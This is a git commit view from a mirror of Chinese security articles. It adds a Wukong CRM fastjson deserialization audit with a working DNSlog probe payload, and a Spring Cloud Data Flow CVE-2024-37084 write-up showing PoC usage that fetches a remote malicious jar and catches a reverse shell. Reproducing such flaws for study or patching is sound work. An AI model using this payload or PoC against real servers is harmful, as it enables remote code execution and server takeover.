mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 05:57:24 +00:00

NDSS 2025新作 | 靠谱的第三方库?VULTURE破解1-Day漏洞难题!、JAVA代码审计-悟空crm客户管理系统fastjson漏洞、Spring Cloud Data Flow高危漏洞(CVE-2024-37084)、

This commit is contained in:

parent

6c302971d5

commit

bb1feb90b4

@ -561,5 +561,8 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247496018&idx=1&sn=956febb67d5ca7bf7a5fcfc7081882fc": "HTB-Chemistry靶机渗透,CVE-2024-23334系统目录遍历,导致权限提升",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNjIzMjM5Ng==&mid=2247490016&idx=1&sn=06f0f108f0e7392bcfc6fe22c487fc23": "IaC 和 PaC 工具中的网络安全缺陷使云平台面临新的攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651308150&idx=4&sn=aa3e8e9a372353b8edcbdd2ebc74f5e3": "EmbedPayloadInPng:一款图片文件Payload嵌入工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjY1MjY3OQ==&mid=2247487959&idx=1&sn=981fb1ea9387be08c67c81aaa2c81503": "SRM智联云采系统receiptDetail SQL注入漏洞复现及POC"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjY1MjY3OQ==&mid=2247487959&idx=1&sn=981fb1ea9387be08c67c81aaa2c81503": "SRM智联云采系统receiptDetail SQL注入漏洞复现及POC",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxODUxMzE1Ng==&mid=2247484045&idx=1&sn=824549aef0519d9de2e444832a901154": "NDSS 2025新作 | 靠谱的第三方库?VULTURE破解1-Day漏洞难题!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NDY2OTU4Nw==&mid=2247517265&idx=1&sn=12f3ccf4ea4997016ef704f9c957f4c6": "JAVA代码审计-悟空crm客户管理系统fastjson漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3NzY3MzYzMw==&mid=2247498679&idx=1&sn=8ba88739d244d4773cd4ad10d7aa2c5f": "Spring Cloud Data Flow高危漏洞(CVE-2024-37084)"

|

||||

}

|

||||

58

doc/JAVA代码审计-悟空crm客户管理系统fastjson漏洞.md

Normal file

58

doc/JAVA代码审计-悟空crm客户管理系统fastjson漏洞.md

Normal file

@ -0,0 +1,58 @@

|

||||

# JAVA代码审计-悟空crm客户管理系统fastjson漏洞

|

||||

船山信安 2024-11-25 16:07

|

||||

|

||||

## 一. 本地搭建

|

||||

|

||||

版本:Wukong CRM9.0

|

||||

|

||||





1. 搭建需要使用myql数据库和redis两个,使用phpstudy搭建即可,mysql数据库的文件为WukongCRM-9.0-JAVA-9.0.1_20191202/src/main/resources/config/crm9-config.txt,将下载的crm9.sql导入数据库即可,数据库格式为UTF-8;redis配置文件为同目录下的redis.json文件,redis默认密码为123456。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



2. 配置好后使用idea打开,配置Tomcat中间件进行本地运行,没有报错正常起来界面如下,默认账号为:admin/123456

|

||||

|

||||

|

||||

## 二. fastjson漏洞审计

|

||||

|

||||

1. 查看pom.xml文件,发现引用了fastjson组件,版本为有漏洞的1.2.54。

|

||||

|

||||

|

||||

|

||||





2. 确定后,查找哪里引用了组件,并且是可控的。

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||



3. 发现好多地方引用,这个方法如果没有其他处理的话,是会引起反序列话的,进入一个查看具体的代码。

|

||||

> 在AdminExamineController.java中的添加审批处:

|

||||

> 代码解释@Permissions("manage:examineFlow:update")这是一个注解,用于权限控制。表示调用此方法需要具有 manage:examineFlow:update 权限。public void saveExamine()定义了一个公共方法 saveExamine,该方法没有返回值(void)。JSONObject jsonObject = JSON.parseObject(getRawData());从请求中获取原始数据(getRawData() 方法返回一个字符串),并将其解析为一个 JSONObject 对象。JSON.parseObject 是一个将 JSON 字符串转换为 JSONObject 的方法。renderJson(examineService.saveExamine(jsonObject));调用 examineService 对象的 saveExamine 方法,并将解析后的 jsonObject 作为参数传递。examineService.saveExamine(jsonObject) 的返回值将被传递给 renderJson 方法,用于生成 HTTP 响应的 JSON 格式数据。

|

||||

|

||||

|

||||

|

||||

|

||||



4. 根据提示找到添加审批处,抓包尝试dnslog。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

5. 打开dnslog平台,使用fastjson漏洞poc探测,可以看到成功回显。

|

||||

> {"zeo":{"@type":"java.net.Inet4Address","val":"0r8b41.dnslog.cn"}

|

||||

|

||||

>

|

||||

> 结尾:这只是其中的一处,根据代码搜索看在产品处,线索处等都存在漏洞。

|

||||

>

|

||||

|

||||

>

|

||||

|

||||

|

||||

|

||||

来源:【

|

||||

JAVA代码审计-悟空crm客户管理系统fastjson漏洞 - FreeBuf网络安全行业门户

|

||||

】

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||



# NDSS 2025新作 | 靠谱的第三方库?VULTURE破解1-Day漏洞难题!

|

||||

原创 Shangzhi Xu SecNotes 2024-11-25 07:55

|

||||

原创 Shangzhi Xu SecNotes 2024-11-25 19:19

|

||||

|

||||

**“**

|

||||

软件开发的时候,使用第三方库(Thrid Party Library, TPL)早已成为开发者的标配,既省时又省力。但方便的背后,往往藏着 1-Day 漏洞的风险。

|

||||

@ -11,8 +11,7 @@

|

||||

1-Day

|

||||

漏洞并提供详细的修复建议。**”**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

## 1. 什么是1-Day漏洞

|

||||

|

||||

@ -27,7 +26,7 @@

|

||||

|

||||



我们的工具,VULTURE,就是为了解决上述问题,精确找到目标软件中可能存在的1-Day vulnerability。流程图如下:

|

||||

|

||||

VULTURE先收集一个包含已知漏洞&漏洞patch的数据库,随后检测目标软件是否包含已知漏洞影响的TPLs版本,如果包含收影响版本,进一步检测是否漏洞已经被patch,从而定位1-Day 漏洞。

|

||||

VULTURE先收集一个包含已知漏洞&漏洞patch的数据库,随后检测目标软件是否包含已知漏洞影响的TPLs版本,如果包含收影响版本,进一步检测是否漏洞已经被patch,从而定位1-Day 漏洞。

|

||||

|

||||

|

||||

|

||||

|

||||

66

doc/Spring Cloud Data Flow高危漏洞(CVE-2024-37084).md

Normal file

66

doc/Spring Cloud Data Flow高危漏洞(CVE-2024-37084).md

Normal file

@ -0,0 +1,66 @@

|

||||

# Spring Cloud Data Flow高危漏洞(CVE-2024-37084)

|

||||

XiaomingX 网络安全者 2024-11-25 16:00

|

||||

|

||||

===================================

|

||||

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。

|

||||

0x01 工具介绍

|

||||

CVE-2024-37084是Spring Cloud Data Flow中的一个高危漏洞,影响版本为2.11.0至2.11.3。该漏洞允许具有Skipper服务器API访问权限的攻击者通过精心构造的上传请求,将任意文件写入服务器文件系统的任意位置,进而可能导致远程代码执行,严重威胁服务器安全。

|

||||

0x02 安装与使用

|

||||

|

||||

漏洞原理: 在受影响的Spring Cloud Data Flow版本中,Skipper服务器在处理文件上传时缺乏对路径的有效验证。攻击者可以利用这一缺陷,构造恶意的上传请求,将包含特定YAML文件的压缩包上传至服务器。由于服务器在处理这些YAML文件时,使用了不安全的反序列化机制,攻击者可以通过在YAML文件中嵌入恶意代码,导致服务器执行任意代码。

|

||||

|

||||

危害: 成功利用该漏洞的攻击者可以在受影响的服务器上执行任意代码,可能导致以下后果:

|

||||

- 服务器被完全控制: 攻击者可获取服务器的最高权限,执行任意操作。

|

||||

|

||||

- 数据泄露: 攻击者可能访问或窃取服务器上的敏感数据。

|

||||

|

||||

- 服务中断: 攻击者可能破坏服务器的正常运行,导致服务不可用。

|

||||

|

||||

修复建议: 官方已在2.11.4版本中修复了该漏洞。建议用户尽快将Spring Cloud Data Flow升级至2.11.4或更高版本,以消除安全隐患。

|

||||

|

||||

本项目包括对 CVE-2024-37084 的环境配置、漏洞分析、演示利用和漏洞利用代码(PoC)。

|

||||

## 使用方法:

|

||||

```

|

||||

python CVE-2024-37084-Poc.py

|

||||

```

|

||||

##

|

||||

|

||||

用法示例:

|

||||

```

|

||||

python CVE-2024-37084-Poc.py --target_url <目标网址> --version <版本号> --payload_url <恶意载荷网址> [--listen_ip <监听IP>] [--listen_port <监听端口>]

|

||||

```

|

||||

### 可选参数:

|

||||

```

|

||||

-h, --help:显示帮助信息并退出

|

||||

--target_url TARGET_URL:目标服务器的 URL(例如:http://目标_IP:端口/api/package/upload)

|

||||

--version VERSION:包的版本号(例如:5.0.0)

|

||||

--payload_url PAYLOAD_URL:恶意载荷的 URL(例如:https://too.lewd.se/yaml-payload.jar)

|

||||

--listen_ip LISTEN_IP:监听反向 shell 的 IP 地址(默认值:0.0.0.0)

|

||||

--listen_port LISTEN_PORT:监听反向 shell 的端口号(默认值:4444)

|

||||

```

|

||||

## 配置监听端口以捕获反向 shell:

|

||||

##

|

||||

|

||||

****

|

||||

**0x03 下载链接**

|

||||

|

||||

1、通过阅读原文,到项目地址下载

|

||||

|

||||

2、

|

||||

网盘下载

|

||||

链接

|

||||

:https://pan.quark.cn/s/80623768e319

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

该内容转载自网络,仅供学习交流,勿作他用,如有侵权请联系删除。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user